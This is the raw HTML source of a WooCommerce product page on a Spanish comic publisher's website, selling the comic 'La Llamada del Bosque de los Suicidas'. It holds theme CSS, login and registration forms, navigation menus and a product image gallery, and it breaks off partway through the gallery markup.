d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

.page-id-169 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-22967 custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.09555700+1768882687" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.09555700+1768882687" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="ukWzg" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="1408d493ec" /><input type="hidden" name="_wp_http_referer" value="/producto/precompra-la-llamada-del-bosque-de-los-suicidas2-prints/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>La Llamada del Bosque de los Suicidas</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item woocommerce-content-item">
					<div class="woocommerce-content">
						<div class="woocommerce-notices-wrapper"></div><div id="product-22967" class="product type-product post-22967 status-publish first outofstock product_cat-comic product_cat-comic-preventa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS" data-fancybox="wpgs-lightbox"  href="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img width="600" height="893" src="[data-uri]" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image lazyload" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" data-o_img="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg" data-zoom-image="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" decoding="async" fetchpriority="high"   data-src="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg 600w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-202x300.jpg 202w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg 608w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="893" /><noscript><img width="600" height="893" src="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" data-o_img="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg" data-zoom-image="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" decoding="async" fetchpriority="high" srcset="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg 600w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-202x300.jpg 202w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg 608w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Call101"                 href="https://karrascomics.com/wp-content/uploads/2019/03/Call101.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="600" height="910" src="[data-uri]" class="attachment-shop_single lazyload" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call101.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call101.jpg" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call101-600x910.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call101-600x910.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-768x1164.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-675x1024.jpg 675w, https://karrascomics.com/wp-content/uploads/2019/03/Call101.jpg 1035w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="910" /><noscript><img width="600" height="910" src="https://karrascomics.com/wp-content/uploads/2019/03/Call101-600x910.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call101.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call101.jpg" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call101-600x910.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-768x1164.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-675x1024.jpg 675w, https://karrascomics.com/wp-content/uploads/2019/03/Call101.jpg 1035w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Call102"                 href="https://karrascomics.com/wp-content/uploads/2019/03/Call102.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="600" height="909" src="[data-uri]" class="attachment-shop_single lazyload" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call102.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call102.jpg" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call102-600x909.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call102-600x909.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-768x1164.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-676x1024.jpg 676w, https://karrascomics.com/wp-content/uploads/2019/03/Call102.jpg 1035w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="909" /><noscript><img width="600" height="909" src="https://karrascomics.com/wp-content/uploads/2019/03/Call102-600x909.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call102.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call102.jpg" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call102-600x909.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-768x1164.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-676x1024.jpg 676w, https://karrascomics.com/wp-content/uploads/2019/03/Call102.jpg 1035w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Call103"                 href="https://karrascomics.com/wp-content/uploads/2019/03/Call103.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="600" height="759" src="[data-uri]" class="attachment-shop_single lazyload" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call103.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call103.jpg" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call103-600x759.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call103-600x759.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-237x300.jpg 237w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-768x972.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-809x1024.jpg 809w, https://karrascomics.com/wp-content/uploads/2019/03/Call103.jpg 1239w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="759" /><noscript><img width="600" height="759" src="https://karrascomics.com/wp-content/uploads/2019/03/Call103-600x759.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call103.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call103.jpg" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call103-600x759.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-237x300.jpg 237w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-768x972.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-809x1024.jpg 809w, https://karrascomics.com/wp-content/uploads/2019/03/Call103.jpg 1239w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Call104"                 href="https://karrascomics.com/wp-content/uploads/2019/03/Call104.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="600" height="909" src="[data-uri]" class="attachment-shop_single lazyload" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call104.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call104.jpg" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call104-600x909.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call104-600x909.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-768x1164.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-676x1024.jpg 676w, https://karrascomics.com/wp-content/uploads/2019/03/Call104.jpg 1035w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="909" /><noscript><img width="600" height="909" src="https://karrascomics.com/wp-content/uploads/2019/03/Call104-600x909.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call104.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call104.jpg" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call104-600x909.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-768x1164.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-676x1024.jpg 676w, https://karrascomics.com/wp-content/uploads/2019/03/Call104.jpg 1035w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Call105"                 href="https://karrascomics.com/wp-content/uploads/2019/03/Call105.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="600" height="909" src="[data-uri]" class="attachment-shop_single lazyload" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call105.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call105.jpg" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call105-600x909.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call105-600x909.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-768x1164.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-676x1024.jpg 676w, https://karrascomics.com/wp-content/uploads/2019/03/Call105.jpg 1035w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="909" /><noscript><img width="600" height="909" src="https://karrascomics.com/wp-content/uploads/2019/03/Call105-600x909.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2019/03/Call105.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2019/03/Call105.jpg" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call105-600x909.jpg 600w, 